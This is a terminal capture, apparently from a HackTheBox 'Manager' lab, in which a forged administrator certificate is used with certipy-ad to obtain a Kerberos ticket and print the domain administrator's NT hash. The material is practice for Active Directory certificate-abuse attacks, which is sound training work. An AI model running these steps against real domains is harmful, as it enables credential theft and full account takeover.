 ┌──(hallllow㉿parrot)-[~/HTB/Manager]-[htb 10.10.17.214] 6h59m59s
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.129.103.32
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@manager.htb'
[*] Using principal: 'administrator@manager.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef